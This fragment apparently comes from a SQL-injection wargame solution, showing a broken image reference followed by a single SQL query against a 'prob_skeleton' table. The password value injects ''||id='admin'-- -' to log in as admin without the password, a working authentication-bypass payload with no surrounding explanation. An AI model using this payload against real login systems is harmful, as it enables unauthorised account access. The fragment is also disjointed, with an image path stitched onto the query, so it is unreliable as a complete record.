select id from prob_skeleton where id='guest' and pw=''||id='admin'-- -' and 1=0